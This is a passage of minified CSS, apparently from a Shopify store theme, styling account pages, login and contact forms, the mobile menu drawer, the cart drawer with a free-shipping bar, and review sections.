#7a7;padding:10px;margin-bottom:10px;max-width:initial}.contact-wrapper .errors{background:#fdd;border:1px solid #eaa;padding:10px;margin-bottom:10px}.contact-wrapper .errors ul{display:block;padding-left:20px}.contact-wrapper .contact-title{margin-bottom:10px}.contact-wrapper .all-width{width:100%;border:1px solid #e5e5e5;border-radius:3px;padding:8px 10px;margin-bottom:10px}.contact-wrapper .half-width{width:49.5%}.contact-wrapper .position-left{float:left}.contact-wrapper .position-right{float:right}.contact-wrapper .contact-button{padding:10px;font-weight:700;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-appearance:none;-moz-appearance:none;background-color:var(--color-secondary-buttons);color:var(--color-secondary-buttons-text);border:none;font-size:1rem;text-transform:uppercase}.contact-wrapper .contact-button:hover,.contact-wrapper .contact-button:active{background-color:var(--color-secondary-buttons-hover);color:var(--color-secondary-buttons-text-hover)}.template-addresses .account-content,.template-order .account-content,.template-account .account-content{padding:0 0 20px}.template-addresses h1,.template-order h1,.template-account h1{margin-top:15px;font-size:1.8rem;text-transform:uppercase}.template-addresses hr,.template-order hr,.template-account hr{margin:15px 0}.template-addresses .responsive-table,.template-order .responsive-table,.template-account .responsive-table{width:100%;max-width:800px;border-collapse:collapse;border-spacing:0;margin:20px 0 30px}.template-addresses .responsive-table thead th,.template-order .responsive-table thead th,.template-account .responsive-table thead th{border-top:1px solid #ccc;border-bottom:1px solid #ccc;text-align:left;padding:12px 0;text-transform:uppercase;font-weight:700}.template-addresses .responsive-table tbody td,.template-order .responsive-table tbody td,.template-account .responsive-table tbody td{text-align:left;padding:6px 0}.template-addresses .responsive-table tbody tr:nth-of-type(2n),.template-order .responsive-table tbody tr:nth-of-type(2n),.template-account .responsive-table tbody tr:nth-of-type(2n){background:#f8f8f8}.template-addresses .responsive-table tbody td,.template-order .responsive-table tbody td,.template-account .responsive-table tbody td{border-bottom:1px solid #ddd;text-align:left;padding:6px 0}.template-addresses tfoot td:nth-of-type(2),.template-order tfoot td:nth-of-type(2),.template-account tfoot td:nth-of-type(2){text-align:right}.template-addresses .responsive-table-row td:nth-of-type(1) a,.template-order .responsive-table-row td:nth-of-type(1) a,.template-account .responsive-table-row td:nth-of-type(1) a{font-weight:700}.template-addresses .responsive-table-row td:nth-of-type(1) a:hover,.template-order .responsive-table-row td:nth-of-type(1) a:hover,.template-account .responsive-table-row td:nth-of-type(1) a:hover,.template-addresses .responsive-table-row td:nth-of-type(1) a:active,.template-order .responsive-table-row td:nth-of-type(1) a:active,.template-account .responsive-table-row td:nth-of-type(1) a:active{text-decoration:underline}.template-addresses .link-back,.template-order .link-back,.template-account .link-back{display:inline-block;margin-bottom:10px}.template-addresses .link-back:hover,.template-order .link-back:hover,.template-account .link-back:hover,.template-addresses .link-back:active,.template-order .link-back:active,.template-account .link-back:active{text-decoration:underline}.template-addresses tfoot td,.template-order tfoot td,.template-account tfoot td{font-size:15px;font-weight:700}.template-addresses .responsive-table thead th:last-of-type,.template-order .responsive-table thead th:last-of-type,.template-account .responsive-table thead th:last-of-type,.template-addresses .responsive-table tbody td:last-of-type,.template-order .responsive-table tbody td:last-of-type,.template-account .responsive-table tbody td:last-of-type{text-align:right}.template-addresses .order-info,.template-order .order-info,.template-account .order-info{margin-bottom:30px}.template-addresses .order-info h3~h3,.template-order .order-info h3~h3,.template-account .order-info h3~h3{margin-top:20px}.template-addresses .order-info h3,.template-order .order-info h3,.template-account .order-info h3{text-transform:uppercase;margin-bottom:5px}.template-account p{margin-bottom:0}.default-address-label{font-weight:700}@media only screen and (max-width: 1019px){.userAddress .userAddress-single{width:100%;margin:20px auto}}@media screen and (max-width: 767px){.template-register .customer-login-form form,.template-login .customer-login-form form,.template-register .recover-password-form form,.template-login .recover-password-form form{max-width:100%;padding:0 30px}.template-register .customer-login-form form .errors,.template-login .customer-login-form form .errors,.template-register .recover-password-form form .errors,.template-login .recover-password-form form .errors,.template-register .customer-login-form form .reset-success,.template-login .customer-login-form form .reset-success,.template-register .recover-password-form form .reset-success,.template-login .recover-password-form form .reset-success{width:100%}.template-register .customer-login-form form .errors ul li,.template-login .customer-login-form form .errors ul li,.template-register .recover-password-form form .errors ul li,.template-login .recover-password-form form .errors ul li,.template-register .customer-login-form form .reset-success ul li,.template-login .customer-login-form form .reset-success ul li,.template-register .recover-password-form form .reset-success ul li,.template-login .recover-password-form form .reset-success ul li{text-align:left}.template-account hr{margin-top:10px}.template-account .account-wrapper{flex-direction:column}.template-account .account-orders,.template-account .address,.template-order .customer-order-status,.template-order .customer-order,.template-addresses button.button.address-new-toggle{width:100%}.template-addresses .main-content header{display:flex;justify-content:space-between;width:calc(100% - 40px);padding:20px 0;margin:0 20px;flex-wrap:wrap}.template-addresses .account-content{display:flex;flex-wrap:wrap;flex-direction:column}.shopify-challenge__container form .shopify-challenge__button{width:304px}.field-wrap,.field-wrap input[type=text],.field-wrap input[type=tel],.field-wrap select{width:100%}.userAddress-single p{font-size:14px}.address-pagetitle{margin-bottom:15px}.template-addresses .address-new-toggle{height:42px;width:100%;margin-bottom:15px}.contact-wrapper,.contact-wrapper .contact-button{width:100%}.template-addresses .responsive-table thead th,.template-order .responsive-table thead th,.template-account .responsive-table thead th{font-size:11px;padding:5px}.template-addresses .responsive-table tbody td,.template-order .responsive-table tbody td,.template-account .responsive-table tbody td{font-size:12px;padding:3px}.default-address-data,.userAddress-single p{font-size:13px!important}.formbtn input[type=submit],.formbtn button{width:100%}}@media only screen and (max-width: 480px){.address-pagetitle,.template-addresses .address-new-toggle{width:100%}.field-wrap,.formedit .field-wrap{margin:0 auto}.field-wrap,.formedit .field-wrap{width:100%}.field-wrap.formbtn{display:flex;justify-content:space-around;align-items:center;flex-wrap:wrap}.contact-wrapper{margin-top:0}}.logo-image+.main-menu{margin:0 1%}.cart-icon-wrap{width:15%;display:flex;justify-content:flex-end}.cart-icon-wrapper{text-align:center}.logo-image .main-logo-link{display:flex;align-content:center;flex-direction:column;justify-content:center}@media screen and (-ms-high-contrast: active),(-ms-high-contrast: none){.loaderIE.active{visibility:visible;opacity:1}}.loaderIE{position:fixed;background-color:#fff;top:0;bottom:0;right:0;left:0;z-index:99999999999;display:flex;justify-content:center;flex-direction:column;align-items:center;transition:ease all .3s;opacity:0;visibility:hidden}.loaderIE p,.loaderIE span{margin-top:15px;color:#919191;width:50px;height:50px;display:flex;justify-content:space-between}.loaderIE p span,.loaderIE span span{font-size:35px}.loader-bars:before,.loader-bars:after,.loader-bars span{content:"";display:block;position:relative;left:0;top:0;width:10px;height:30px;background-color:#919191;-webkit-animation:grow 1.5s linear infinite;animation:grow 1.5s linear infinite}.loader-bars:after{-webkit-animation:grow 1.5s linear -.5s infinite;animation:grow 1.5s linear -.5s infinite}.loader-bars span{-webkit-animation:grow 1.5s linear -1s infinite;animation:grow 1.5s linear -1s infinite}@-webkit-keyframes grow{0%{-webkit-transform:scaleY(0);transform:scaleY(0);opacity:0}50%{-webkit-transform:scaleY(1);transform:scaleY(1);opacity:1}to{-webkit-transform:scaleY(0);transform:scaleY(0);opacity:0}}@keyframes grow{0%{-webkit-transform:scaleY(0);transform:scaleY(0);opacity:0}50%{-webkit-transform:scaleY(1);transform:scaleY(1);opacity:1}to{-webkit-transform:scaleY(0);transform:scaleY(0);opacity:0}}.wrapper-shipping-bar{max-width:1280px;width:100%}header .wrap{display:flex;justify-content:space-between;align-items:center;transition:ease all .4s}.shopify-section{margin-bottom:0}.shippingbar_padding{padding-top:45px}.header-cart{display:flex;justify-content:space-between;width:100%;padding:10px 0}.header-cart .info-header{min-height:100%;display:flex;flex-direction:column;align-items:flex-end;justify-content:space-between}.header-cart .info-header .phone-cart{font-weight:700;color:var(--color-phone-number, #000)}.header-cart .info-header a.phone-cart svg{transform:rotate(270deg)}.header-cart .info-header .email-cart,.header-cart .info-header .phone-cart{display:flex;align-items:center}.header-cart .info-header svg{width:18px;position:unset;margin-right:5px;fill:#6e797a}.main-logo-link,.cart-text,.menu-text{font-size:var(--cart_title_font_size)}.cart-text{color:var(--cart_title_color)}.cart-text,.menu-text{text-transform:var(--header_fallback_text_transform)}@media (max-width: 1279px){body .button{margin:0}}@media (max-width: 1019px){.main-menu .main-menu-items{flex-wrap:wrap}.main-menu .main-menu-items .menu-item>.menu-link{font-size:var(--vasta_item_nav_menu_font_size_tablet, 15px)}.main-menu .main-menu-items .menu-item .main-menu-items .menu-item svg{top:36%}section[data-section-id=header] .header-desktop #search-form{padding:0 30px;max-width:490px;margin:0 1%}section[data-section-id=header] .header-desktop #search-form button{font-size:.8rem;padding:0}.style-wrapper{width:100%}}.cart-title-desktop{display:none}@media (max-width: 767px){.template-cart section[data-section-id=header] .header-mobile{border:none}.main-logo{width:auto;display:flex;justify-content:center;align-items:center}section.info-style div:nth-child(2){width:auto}.shipping-bar.shipping_1 .shipping-bar-text,.shipping-bar.shipping_1 .shipping-bar-text strong{font-size:15px}.fallback-text svg{fill:#fff;position:relative;top:2px;width:20px}section[data-section-id=header] .header-mobile{border-bottom:1px solid var(--vasta-border-color-on-mobile, #000);padding:0}section[data-section-id=header] .header-mobile .grid__item,section[data-section-id=header] .header-mobile .cart-icon{display:flex;align-items:center;justify-content:center}section[data-section-id=header] .header-mobile .cart-icon-wrap{border-left:1px solid var(--vasta-border-color-on-mobile, #000);align-items:center;display:flex;justify-content:center}section[data-section-id=header] .header-mobile .cart-icon-wrap .cart-icon{display:flex;flex-direction:column;align-items:center;justify-content:center;font-size:14px;color:#000}section[data-section-id=header] .header-mobile .cart-icon-wrap .cart-icon span{position:relative;text-align:center;width:100%}.header-mobile .grid__item{border-right:1px solid var(--vasta-border-color-on-mobile, #000)}.logo-image{padding:5px 10px;width:100%}.template-cart .main-header .logo-image{justify-content:space-between;align-items:center;padding-left:0;padding-right:0}.grid__item,.cart-icon-wrap{flex:0 0 20%}.cart-text{display:flex;justify-content:center}section[data-section-id=header] .header-mobile #cart-count span:before{content:"("}section[data-section-id=header] .header-mobile #cart-count span:after{content:")"}section[data-section-id=header] .header-mobile #cart-count span{width:15px;height:15px;line-height:16px;bottom:7px;font-size:15px;background-color:#fff;color:var(--vasta-icon-color, #fff);position:static;pointer-events:none}section[data-section-id=header] .header-mobile #cart-count span:hover,section[data-section-id=header] .header-mobile #cart-count span:active{color:var(--vasta-icon-color-hover, #fff)}section[data-section-id=header] .wrap{display:flex;padding:0;align-items:initial;width:100%}section[data-section-id=header] .header-mobile #cart-count svg{width:25px;margin-right:0}section[data-section-id=header] .header-mobile #cart-count svg path{fill:var(--vasta-cart-color, #fff)}.site-nav--mobile{display:flex;align-items:center;justify-content:center}.site-nav--mobile button{color:#000;display:flex;flex-direction:column;align-items:center;justify-content:center;font-size:14px;width:100%;height:100%}.site-nav--mobile button svg{width:21px}.site-nav--mobile button svg path{color:#000}.site-nav--mobile .icon{width:15px;height:20px}.site-nav--mobile,.cart-icon-wrap{width:100%}.site-nav--mobile{height:100%}body .search.mobile{display:flex;margin:15px 0;justify-content:center;transition:all .4s cubic-bezier(.46,.01,.32,1)}body .search.mobile button{text-transform:uppercase;font-size:10px;background-color:var(--search-button-color, #000);color:var(--vasta-search-text-button-color, #fff);margin:0;border:none}body .search.mobile button:hover,body .search.mobile button:active{background-color:var(--vasta-search-button-hover-color,#000);color:var(--vasta-search-text-button-hover-color,#e5e5e5)}body .search.mobile input{color:#000;border:1px solid var(--vasta-search-border-color, #f6f6f6)}.search input{padding:7px;width:75%;height:37px;margin-top:0;border:1px solid #e5e5e5;font-size:14px}body .button{background-color:#444;color:#fff;border:1px solid #e5e5e5;font-size:13px;float:left;padding:0;width:20%;border-radius:0;margin:-1px}.header-cart .info-header svg{width:13px;margin-top:0;top:0}.header-cart .info-header .phone-cart,.header-cart .info-header .email-cart,.header-cart .info-header .content-cart-text{font-size:13px;display:flex;align-items:center;justify-content:flex-end}.site-nav--mobile button svg path{fill:var(--vasta_menu_color, black)}}@media (max-width: 479px){.shipping-bar-icons{font-size:9px}.logo-image{max-height:inherit;width:100%;padding:7px 10px;text-align:center}.template-cart .logo-image img{margin:0 auto;width:auto}.header-mobile .cart-icon-wrap .cart-icon{height:69px}section[data-section-id=header] .header-mobile #cart-count svg,.site-nav--mobile button svg{width:19px}.site-nav--mobile button{color:var(--vasta_icon_title_color, black)}}.js-drawer-open-left .DrawerOverlay,.cart-open .DrawerOverlay{visibility:visible;opacity:1}.js-drawer-open-left .drawer--left{-ms-transform:translateX(400px);-webkit-transform:translateX(400px);transform:translate(400px);overflow:auto;z-index:99999}.drawer--left{width:400px;left:-400px;border-right:1px solid var(--vasta-background-menu-mobile, #fff);max-width:85%}.drawer{display:flex;flex-direction:column;top:0;bottom:0;position:fixed;-webkit-overflow-scrolling:touch;padding:0 15px 15px;color:var(--vasta-font-color-menu-mobile, #444);background-color:var(--vasta-background-menu-mobile, #fff);transition:all .4s cubic-bezier(.46,.01,.32,1);z-index:152}.mobile-nav.static{margin-top:0}.mobile-nav.static a.item-link.uppercase{padding-bottom:0}.mobile-nav.static li.mobile-nav__item.dinamic-item a{padding:10px 15px;text-decoration:none;word-break:break-word;width:90%;font-size:15px;display:flex;align-items:center;line-height:21px;color:var(--vasta-font-color-menu-mobile, #444)}.mobile-nav{margin:20px -15px 0;border-top:1px solid rgba(0,0,0,.1)}.mobile-nav .item-menu-mobile.mobile-nav__link img{width:20px;margin-right:10px}.mobile-nav>.dinamic-item+.dinamic-item{border-top:1px solid rgba(0,0,0,.1)}#Contact_menu-mobile .thank_you{color:var(--vasta-font-color-menu-mobile)}.drawer__header{position:relative;display:flex;padding:12px 0;width:100%;align-items:center;justify-content:space-between}.drawer__title,.drawer__close{font-size:1.4rem}.drawer__close{cursor:pointer}.drawer__close svg{width:20px;height:20px}.drawer__close button{position:relative;right:0;color:inherit;background-color:transparent;border:none}.mobile-nav__item{position:relative;display:block}.search-bar{display:flex;justify-content:flex-end}.search-bar .input-group-field{border-radius:3px 0 0 3px;width:100%;height:37px;border:none;padding:0 10px;border:solid 1px var(--vasta-border-menu-mobile, #ccc);color:var(--vasta-search-text-color-mobile, #e25c63);font-size:14px}.search-bar .jq-icon-fallback-text{border-radius:0 3px 3px 0;padding:6px 10px 5px;background-color:var(--vasta-button-color-menu-mobile, #444);color:#fff;height:37px}.search-button-span svg{fill:var(--vasta-button-icon-color-menu-mobile, #fff)}.nav-icon{padding:10px 15px;text-decoration:none;width:100%;font-size:15px;align-items:center;line-height:21px;display:flex!important;flex-direction:inherit!important}.nav-icon svg{width:19px;height:19px;fill:var(--vasta-font-color-menu-mobile, #444);margin:0 7px 0 0}.nav-icon a{padding:0!important}.supports-fontface .jq-icon-fallback-text .icon{display:inline-block}.mobile-nav .news_letter_title{font-weight:700;text-align:center;font-size:13px;width:100%;margin:0 auto 8px}.mobile-nav .child .item-menu-mobile{font-size:13px}.mobile-nav .button-menu-item{display:flex;width:100%}.mobile-nav .item-menu-mobile,.mobile-nav .mobile-nav__item .item-text .item-link{display:flex;align-items:center;line-height:21px;color:var(--vasta-font-color-menu-mobile, #444);padding:10px 15px;text-decoration:none;width:90%;font-size:15px}.mobile-nav .dinamic-item,.mobile-nav .mobile-nav__item{display:flex;flex-direction:column}.mobile-nav .dinamic-item .mobile-nav__toggle-open,.mobile-nav .mobile-nav__item .mobile-nav__toggle-open{width:40px;height:40px;background:transparent;border:none}.mobile-nav .dinamic-item .mobile-nav__toggle-open:before,.mobile-nav .mobile-nav__item .mobile-nav__toggle-open:before{height:17px;content:"";width:2px;background-color:var(--vasta-font-color-menu-mobile, #444);top:0;left:13.5px;position:relative;display:block}.mobile-nav .dinamic-item .mobile-nav__toggle-open:after,.mobile-nav .mobile-nav__item .mobile-nav__toggle-open:after{width:17px;content:"";height:2px;background-color:var(--vasta-font-color-menu-mobile, #444);position:relative;display:block;top:-10px;left:6px;transform:rotate(0);transition:ease all .6s}.mobile-nav .dinamic-item .anime-plus-hor:after,.mobile-nav .mobile-nav__item .anime-plus-hor:after{transform:rotate(180deg);transition:ease all .6s}.mobile-nav .dinamic-item .anime-plus-ver:before,.mobile-nav .mobile-nav__item .anime-plus-ver:before{transform:rotate(270deg);transition:ease all .6s}.mobile-nav .dinamic-item a svg,.mobile-nav .mobile-nav__item a svg{width:19px;height:19px;fill:var(--vasta-font-color-menu-mobile, #444);margin:0 7px 0 0;overflow:visible}.mobile-nav .child{display:none;margin:0 0 0 30px}.mobile-nav .newsletter-opt .newsletter-form.full .contact-form .buttonControlNewsletterForm .buttonNewsletterForm{width:100%;margin:0;bottom:0;border:0}.mobile-nav .newsletter-opt .newsletter-form.full .contact-form .inputControlNewsletter .emailNewsletterForm{font-size:12px}.mobile-nav .newsletter-opt{display:flex;justify-content:center;flex-direction:column;align-items:center;padding:10px 15px;border-top:1px solid rgba(0,0,0,.1)}.mobile-nav .newsletter-opt .newsletter-message,.mobile-nav .newsletter-opt .thank_you{display:block;text-align:center;margin:0 0 .5rem;text-transform:uppercase;line-height:1.4;color:var(--thankYouTextColor)}.mobile-nav .newsletter-opt .klaviyo_condensed_styling{display:flex;justify-content:center;height:36px;margin:0 auto;max-width:100%;flex-wrap:wrap}.mobile-nav .newsletter-opt .klaviyo_condensed_styling button input{font-size:7px}.mobile-nav .newsletter-opt .klaviyo_condensed_styling .klaviyo_messages .success_message .thank_you{color:var(--vasta-font-color-menu-mobile);display:inline}.mobile-nav .newsletter-opt .klaviyo_condensed_styling .klaviyo_inputs_wrapper{width:100%}.mobile-nav .newsletter-opt .klaviyo_condensed_styling .klaviyo_form_actions{width:40%;float:left}.mobile-nav .newsletter-opt .klaviyo_condensed_styling .klaviyo_field_group{margin:0;float:left;border:solid 1px #ccc;width:60%;height:100%;color:var(--vasta-font-color-menu-mobile, #444);line-height:20px}.mobile-nav .newsletter-opt .klaviyo_condensed_styling .klaviyo_field_group input{width:100%;height:100%;border:none;padding:0 10px}.mobile-nav .klaviyo_condensed_styling .klaviyo_submit_button,.mobile-nav .klaviyo_styling .klaviyo_submit_button{padding:10px 4px;width:100%;height:36px;border-radius:0}.mobile-nav #klaviyo-button-menu-mobile{text-transform:uppercase;background-color:var(--newsletter-submit-color);color:var(--newsletter-submit-text-color)}.mobile-nav #klaviyo-button-menu-mobile:hover,.mobile-nav #klaviyo-button-menu-mobile:active{background-color:var(--newsletter-submit-hover);color:var(--newsletter-submit-text-color-hover)}@media (max-width: 479px){.mobile-nav .newsletter-opt .klaviyo_condensed_styling .klaviyo_form_actions{flex:0 0 40%}.js-drawer-open-left{overflow:hidden!important}}@keyframes spinner{0%{transform:translate(-50%,-50%) rotate(0)}to{transform:translate(-50%,-50%) rotate(360deg)}}.cart-drawer #ProceedToCheckoutTop.btn-add-tocart{margin-bottom:20px}.shipping-drawer{text-align:center;background-color:var(--ship-back-color);padding:10px 0}.shipping-discount-drawer{text-transform:uppercase;color:var(--ship-text-color,#fff);font-weight:700;font-size:1rem}.cart-drawer strong em{font-weight:700}.cart_discount_price,.free-shipping-message{color:var(--color-price-cartDrawer,firebrick)}.cart_discount_price{font-size:14px;margin-bottom:4px}.cart-drawer .trust-badges-wrapper .trust-badges-img.col-2{width:47%}.cart-drawer .trust-badges-wrapper .trust-badges-img.col-3{width:31%}.cart-drawer .trust-badges-wrapper .trust-badges-img.col-5{width:17%}.cart-drawer .trust-badges-wrapper .trust-badges-img.col-6{width:14%}.cart-products-wrapper .cart__empty.text-center .btn{background-color:#000;color:#fff;border:0;padding:10px 15px;margin-bottom:50px}.cart-products-wrapper form.jq-qtd-item-cart{display:flex;background:#fff}.cart-products-wrapper .cart-product{display:flex;border-bottom:1px solid #dddcdc}.cart-products-wrapper .cart-product .cart-product-wrapper{width:100%;padding:8px 0 13px;display:flex;align-items:flex-start;justify-content:space-between;width:-webkit-fill-available}.cart-products-wrapper .cart-product .cart-product-wrapper .product-info{width:auto}.cart-products-wrapper .cart-product .cart-product-wrapper .title-item-cart{font-weight:700;color:var(--color-cart-item-title,#000);font-size:17px}.cart-products-wrapper .cart-product .cart-product-wrapper .title-item-cart+.product-variant{margin-top:2px}.cart-products-wrapper .cart-product .cart-product-wrapper .price{font-weight:700;color:var(--color-cart-item-title,#000)}.cart-products-wrapper .cart-product .cart-product-wrapper .free-shipping-message{font-weight:700;color:var(--color-cart-item-title,#000);font-size:17px}.cart-products-wrapper .cart-product .cart-product-wrapper .price{display:flex;justify-content:center;color:var(--color-price-cartDrawer,#b22222);font-size:16px;margin-bottom:2px}.cart-products-wrapper .cart-product .cart-product-wrapper small.product-variant{color:var(--color-font-cart-meta-product,gray);font-size:12px;display:block}.cart-products-wrapper .cart-product .cart-product-wrapper .js-cart__btn--remove{background-color:#fff;border:1px solid #e4e4e4;padding:5px 9px;font-size:15px;position:relative}.cart-products-wrapper .cart-product .cart-product-image-wrapper{padding-right:10px;display:flex;align-items:baseline;margin:4px 0}.cart-products-wrapper .cart-product .cart-product-image-wrapper img{width:100%;max-width:100px;height:auto;object-fit:contain}.cart-products-wrapper .cart-product .cart-product-image-wrapper a{position:relative;width:75px;min-height:75px}.cart-products-wrapper .cart-product .cart-product-btn-wrapper{display:flex;margin-top:10px}.cart-products-wrapper .cart-product .cart-product-btn-wrapper .btn.btn-minus,.cart-products-wrapper .cart-product .cart-product-btn-wrapper .btn.btn-plus,.cart-products-wrapper .cart-product .cart-product-btn-wrapper .input-qtd{background:0 0;border:1px solid #dddcdc;text-align:center;margin:0;position:relative;height:31px;width:33px}.cart-products-wrapper .cart-product .cart-product-btn-wrapper .btn.btn-minus svg,.cart-products-wrapper .cart-product .cart-product-btn-wrapper .btn.btn-plus svg,.cart-products-wrapper .cart-product .cart-product-btn-wrapper .input-qtd svg{display:block;margin:0 auto}.cart-products-wrapper .cart-product .cart-product-btn-wrapper .input-qtd{border-left:0!important;border-right:0!important}.cart-products-wrapper .cart-product .cart-product-btn-wrapper input[type=number]{-moz-appearance:textfield;-webkit-appearance:textfield;appearance:textfield;margin:0}.cart-products-wrapper .cart-product .cart-product-btn-wrapper input[type=number]::-webkit-inner-spin-button,.cart-products-wrapper .cart-product .cart-product-btn-wrapper input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}.js-cart__btn--plus[disabled=disabled] .hide.max-msg{font-size:12px;width:155px;text-align:center;margin-top:20px;color:#fff;position:absolute;background-color:#757575;padding:0 5px;border-radius:5px;bottom:-4px;left:41px;display:block;pointer-events:none}.hide.max-msg:before{content:"";border-bottom:8px solid transparent;border-right:13px solid #757575;border-top:8px solid #75757500;position:absolute;top:-4px;left:-2%;transform:translate(-50%,100%)}.cart-open{overflow:hidden!important}.cart-drawer-open .cart-drawer{right:0}.cart-container .cart-bottom .paypal-div{margin:7px 0}.cart-container .cart-product-btn-wrapper svg{fill:var(--font-color-cartDrawer,#000);width:12px}.btn.icon-minus:after,.btn.icon-plus:after,.btn.icon-plus:before{content:"";position:absolute;background-color:#000;width:2px;height:12px;top:32%;right:47%}.btn.icon-minus:after,.btn.icon-plus:after{width:12px;height:2px;top:49%;right:31%}.cart-container .cart-bottom .continue-shopping-div.bottom{margin:20px 0 0}.cart-container .cart-bottom .continue-shopping-div.top{margin:0 0 9px}.cart-container .btn-add-tocart:hover svg,.cart-container .btn-add-tocart:active svg{fill:var(--font-color-button-proceed_hover,#fff)}.cart-container .btn-add-tocart:hover .cart-atc,.cart-container .btn-add-tocart:active .cart-atc{color:var(--font-color-button-proceed_hover,#fff)}.cart-container .btn-add-tocart:hover,.cart-container .btn-add-tocart:active{background-color:var(--background-color-button-proceed-hover,#45910d)}.cart-container .product-content .product-start{width:35%}.cart-container .product-content .product-start img{width:70%;margin:0 15px;transition:ease all .2s}.cart-container .product-content .product-middle{display:flex;flex-direction:column;width:50%;max-width:180px}.cart-container .product-content .product-middle .product-title{margin:0 0 20px;font-weight:700;transition:all ease .2s}.cart-container .product-content .product-middle .product-quantity{display:flex;height:30px;margin:20px 0 0}.cart-container .product-content .product-middle .button-minus,.cart-container .product-content .product-middle .button-plus{width:30px;transition:ease all .3s;border:1px solid #dadada;background:#fff}.cart-container .product-content .product-middle .button-minus:hover,.cart-container .product-content .product-middle .button-plus:hover,.cart-container .product-content .product-middle .button-minus:active,.cart-container .product-content .product-middle .button-plus:active{background:#dadada}.cart-container .product-content .product-middle .quantity{width:30px;text-align:center;-webkit-appearance:textfield;-moz-appearance:textfield;appearance:textfield;border-top:1px solid #dadada;border-bottom:1px solid #dadada;border-left:none;border-right:none;background:#fff}.cart-container .product-content .product-middle .product-meta span{font-weight:600;color:var(--color-font-cart-meta-product,#656565);padding:0 15px 0 0}.cart-container .product-content .product-end{margin:0 0 100px;width:30%;display:flex;flex-direction:column;align-items:flex-end}.cart-container .product-content .product-end button{border:1px solid #d9d9d9;background:#fff;padding:10px 5px;margin:20px 10px}.cart-container .product-content .product-price{font-weight:600;color:var(--color-price-cartDrawer,#b22222);text-align:center;margin:0 0 0 13px;display:flex;flex-direction:column}.cart-container .cart-bottom .paypal{text-align:center}.cart-container .cart-bottom .cupom-code-drawer .cupom-spotlight{color:var(--counpon-text-color, blue)}.cart-container .cart-bottom .reviews-cartDrawer .stars-img{margin:0 15px 0 0}.cart-container .cart-bottom .reviews-cartDrawer .review-stars-verified{color:red;font-weight:600;margin:10px 0;font-size:13px}.cart-container .cart-bottom .reviews-cartDrawer .drawer-review_single p{font-weight:var(--review-style,600)}.js-cart__btn--remove{margin-top:4px}.cart-drawer .btn-add-tocart,.cart-drawer .trust-badges-wrapper .trust-badges-img.col-1{width:100%}.empty .cart-products-wrapper .list-products,.product-content.cart-products-wrapper .list-products,.template-cart .cart-products-wrapper .list-products{border:0}body button[disabled=disabled],body button[disabled=disabled] svg:after,body button[disabled=disabled] svg:before{background-color:#eee!important;color:#bbb!important}.cart-products-wrapper .cart-product .cart-product-btn-wrapper input.disable,input[disabled=disabled]{background-color:#eee;color:#bbb}.cart-container.empty .btn-add-tocart,.cart-container.empty .total-price{display:none}.cart-container .product-content .product-middle .product-title:hover,.cart-container .product-content .product-start img:hover,.cart-container .product-content .product-middle .product-title:active,.cart-container .product-content .product-start img:active{opacity:.5}.js-cart__btn--remove .spinner{display:none;width:18px;height:18px;border-width:2px;border-style:solid;border-radius:100%;border-color:#888 #888 #888 transparent;animation:linear .57s 0s infinite spinner;top:50%;left:50%;position:absolute}.cart__btn--removing{color:transparent}.cart__btn--removing .spinner{display:block}.cart-drawer .shipping-bar--counter{width:100%;background:#ddd;position:relative;margin:4px auto 15px;min-height:30px;padding:0}.cart-drawer .shipping-bar--counter>.shipping-bar__counter-fill{display:block;position:absolute;top:0;left:0;width:0;height:100%;background:var(--color-free-shipping-dynamic);pointer-events:none;z-index:-1;transition:linear all .2s}.cart-drawer .shipping-bar .shipping-bar-text{color:var(--color-free-shipping-text-color)}.cart-drawer .shipping-bar__message{padding:3px 0;text-align:center;position:relative;z-index:2;height:100%;margin-top:2px}.cart-drawer .shipping-bar__message-wrapper{display:block;height:100%;padding:2px 0}.cart-drawer .shipping-bar--counter,.cart-drawer .shipping-bar--counter>.shipping-bar__counter-fill{border-radius:50px;box-shadow:inset 0 3px 3px #0000001f;z-index:2;overflow:hidden}@media (max-width:767px){.cart-container .btn-add-tocart svg{width:15px}.cart-drawer .max-msg:before{top:-12px;left:44%;bottom:initial;transform:translate(0)}.cart-drawer .max-msg{bottom:-100%;left:-100%;transform:translate(-40%,60%);z-index:999}.js-cart__btn--plus[disabled=disabled] .hide.max-msg:before{border-left:8px solid transparent;border-right:8px solid transparent;border-bottom:12px solid #757575}.cart-drawer .shipping-bar__message{margin-top:4px}}@media (max-width: 479px){.cart-drawer .shipping-bar__message{font-size:12px;margin-top:5px}.shipping-bar__counter-fill[style="width: 100%;"]+.shipping-bar__message{margin-top:2px}}@media (max-width: 1019px){span.shipping-discount-drawer{font-size:14px}}@media (max-width: 767px){.template-cart .header-mobile{border-bottom:none}.template-cart ul.list-products{border-top:1px solid #e4e4e4}.cart-products-wrapper .cart-product .cart-product-wrapper .title-item-cart{font-size:12px}.cart-products-wrapper .cart-product .cart-product-wrapper img.img-cart-drawer{width:100%}.cart-products-wrapper .cart-product .cart-product-image-wrapper{padding-right:10px;flex:0 0 85px}.paypal{font-size:18px!important}.cart-container .btn-add-tocart{font-size:15px}.cart_drawer__header .drawer-title{font-size:14px}#CartDrawer .max-msg:before{left:50%;bottom:60%;border-right-color:transparent;border-bottom-color:#757575;height:0;transform:translate(-50%)}#CartDrawer .max-msg{bottom:-100%;left:-100%;transform:translate(-40%,50%);z-index:999}.product-price{text-align:center}}@media (max-width: 479px){.cart-container .cart-bottom .reviews-cartDrawer .drawer-review_user .user-name,span.shipping-discount-drawer{font-size:13px}.cart-products-wrapper .cart-product .cart-product-wrapper .price,.cart-container .cart-bottom .cupom-text{margin-bottom:2px;font-size:15px}.cart-container .cart-bottom .cupom-text{justify-content:flex-end}.cart-container .total-price .price{font-size:19px}.cart-products-wrapper .cart-product .cart-product-wrapper .bt-remove-cart{font-size:12px}.cart-container .cart-bottom .reviews-cartDrawer .drawer-review_user .user-img{width:90px;padding-top:90px}}@media (max-width: 410px){span.shipping-discount-drawer{font-size:11px}}.section-collection-list .section-title{padding:25px 0}@media (max-width: 767px){.section-collection-list .section-title{padding:15px 0 13px}}.reviews .reviews-content,.reviews .img-reviews,.reviews .slick-list{display:flex}.reviews .reviews-content,.reviews .img-reviews,.reviews .slick-list{flex-direction:column}.reviews .star-reviews svg,.reviews .star-reviews i{display:inline-block}.reviews .star-reviews i,.reviews .slick-list{text-align:center}.reviews .img-reviews,.reviews .reviews-content{align-items:center}.reviews .review-title{font-size:var(--titleReview)}.reviews .reviews-content{float:left;width:100%;margin:10px 0}.reviews .text-reviews{line-height:23px}.reviews 